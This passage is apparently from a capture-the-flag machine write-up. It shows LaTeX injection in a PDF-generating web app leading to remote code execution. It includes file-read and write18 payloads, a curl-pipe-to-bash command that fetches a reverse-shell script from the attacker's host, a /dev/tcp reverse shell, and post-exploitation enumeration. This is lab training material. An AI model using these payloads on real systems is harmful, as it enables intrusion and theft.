


But I still don’t know what tool it uses to generate the PDF file, so I’m going to search in the other directories I found with wfuzz previously, and I get a very important information in the source folder, it seems that it is implementing LaTeX, which could be useful to test injecting malicious code. With burpsuite, I capture the data being sent and try some basic injections provided by PayloadAllTheThings, but they are blacklisted.
LaTeX, which is pronounced «Lah-tech» or «Lay-tech» (to rhyme with «blech» or «Bertolt Brecht»), is a document preparation system for high-quality typesetting. It is most often used for medium-to-large technical or scientific documents but it can be used for almost any form of publishing. LaTeX is not a word processor! Instead, LaTeX encourages authors not to worry too much about the appearance of their documents but to concentrate on getting the right content.
burpsuite &> /dev/null & disown
content=\input{/etc/passwd}&template=test3




There are other injections, I just have to try one that works. It won’t take long to find a successful answer, I have already achieved an RCE through a LaTeXi. To get a shell on the victim machine, I create an index.html file with the necessary code to send me a Reverse Shell and with an injection I just have to execute the command that uses curl to load the malicious file and interpret it with bash. I managed to access the machine.
python3 -m http.server 80
content=\immediate\write18{whoami}&template=test3
content=\immediate\write18{curl 10.10.14.15}&template=test13
nvim index.html
python3 -m http.server 80
nc -nlvp 443
index.html
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1'
content=\immediate\write18{curl 10.10.14.15|bash}&template=test13





In order to have a better mobility in the terminal I perform a Console treatment, and then I perform a system enumeration with some basic commands. I only find that the pkexec binary has SUID permissions, which makes it vulnerable to the PwnKit exploit, but I’m not going to use it for the moment. I am going to look for another way, as I see that this box has problems when it comes to managing passwords, maybe passwords are being reused and so it is, the user ayush does not take security very much into account. I perform a user pivoting but I access a Restricted Bash.
The Restricted Shell: If Bash is started with the name rbash, or the –restricted or -r option is supplied at invocation, the shell becomes restricted. A restricted shell is used to set up an environment more controlled than the standard shell.
whoami
hostname
hostname -I
script /dev/null -c bash [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
stty size
id
groups
cat /etc/crontab
cat /etc/passwd | grep 'sh$'
getcap -r / 2>/dev/null
find \-perm -4000 2>/dev/null
which pkexec | xargs ls -l
su ayush
echo $PATH


